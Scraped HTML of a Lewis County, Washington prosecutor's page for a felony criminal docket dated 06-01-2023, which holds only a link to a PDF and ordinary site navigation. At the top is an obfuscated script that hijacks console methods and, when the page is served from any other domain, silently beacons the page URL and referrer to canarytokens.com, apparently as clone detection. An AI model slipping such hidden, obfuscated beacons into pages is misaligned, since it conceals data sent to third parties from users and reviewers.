_0x1b1b2e=(function(){var _0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                Felony Criminal Docket 06-01-2023
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="Felony Criminal Docket 06-01-2023" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.c9cb014b7dae.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="
    template-blogpage subpage
">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Prosecutor Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/offices/prosecutor/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Prosecutor</h4>
</a>

<a href="/offices/prosecutor/" class="mobile-show">
    <i class="fas fa-home"></i> Prosecutor
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Services</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.codepublishing.com/WA/LewisCounty/"><span class="icon is-1 pad-icon"><i class="fas fa-file"></i></span><span class="">County Code</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/prosecutor/contact-prosecutor/"><span class="icon is-1 pad-icon"><i class="fas fa-envelope"></i></span><span class="">Contact the Prosecutor</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/prosecutor/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Prosecutor Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/prosecutor/blog/" >Blog</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/offices/prosecutor/events/" >Events</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/prosecutor/active-cases/" >Active Cases</a>
            
        </li>
        
        

        <li class="active  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/prosecutor/prosecutor-calendars/" >Prosecutor Calendars</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/about-the-prosecutor/" >About the Prosecutor</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/public-records-information/" >Public Records Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/firearm-restoration-information/" >Firearm Restoration Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/vacate-conviction-information/" >Vacate Conviction Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/victim-witness-program/" >Victim/ Witness Program</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/contact-prosecutor/" >Contact the Prosecutor</a>
            
        </li>
        
    </ul>
</nav>






    

</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
<section class="hero">
    
        
    
    


    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/prosecutor.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/prosecutor.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/prosecutor.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>




    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 parallax" data-parallax-speed="10">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    






</section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/offices/prosecutor/" aria-level="1">PROSECUTOR</a></li>  
        
      
        
          <li><a href="/offices/prosecutor/prosecutor-calendars/" aria-level="2">PROSECUTOR CALENDARS</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="4">FELONY CRIMINAL DOCKET 06-01-2023</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            

    

<div class="sidebar-top">
    
<a href="/offices/prosecutor/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Prosecutor</h4>
</a>

<a href="/offices/prosecutor/" class="mobile-show">
    <i class="fas fa-home"></i> Prosecutor
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Services</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.codepublishing.com/WA/LewisCounty/"><span class="icon is-1 pad-icon"><i class="fas fa-file"></i></span><span class="">County Code</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="/offices/prosecutor/contact-prosecutor/"><span class="icon is-1 pad-icon"><i class="fas fa-envelope"></i></span><span class="">Contact the Prosecutor</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/prosecutor/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Prosecutor Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/prosecutor/blog/" >Blog</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/offices/prosecutor/events/" >Events</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/prosecutor/active-cases/" >Active Cases</a>
            
        </li>
        
        

        <li class="active  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/prosecutor/prosecutor-calendars/" >Prosecutor Calendars</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/about-the-prosecutor/" >About the Prosecutor</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/public-records-information/" >Public Records Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/firearm-restoration-information/" >Firearm Restoration Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/vacate-conviction-information/" >Vacate Conviction Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/victim-witness-program/" >Victim/ Witness Program</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/prosecutor/contact-prosecutor/" >Contact the Prosecutor</a>
            
        </li>
        
    </ul>
</nav>






    

</div>


                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    
    <h1 class="title is-3">Felony Criminal Docket 06-01-2023</h1>

    <!-- <p class="meta"><small>Posted: June 1, 2023</small></p> -->

        
    
    
    
        

<div class="content">
<div class="rich-text"><p data-block-key="umbkj"><a href="/documents/11491/06-01-2023_Criminal_Docket.pdf">Please click here.</a></p><div style="clear:both;"></div></div>
</div>
    
    
    

    <!-- <div>
        <br>
        <br>
        

<a class="button is-primary" href="/offices/prosecutor/prosecutor-calendars/">Back</a>
        <hr>
    </div> -->
    <div style="clear:both;"></div>
    <p class="meta"><small>Posted: June 01, 2023</small></p>
    <div class="tags blog-tags">
    
    </div>
        
    <hr>


                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/offices/prosecutor/prosecutor-calendars/felony-criminal-docket-06-01-2023/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=Felony Criminal Docket 06-01-2023&amp;url=https://lewiscountywa.gov/offices/prosecutor/prosecutor-calendars/felony-criminal-docket-06-01-2023/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
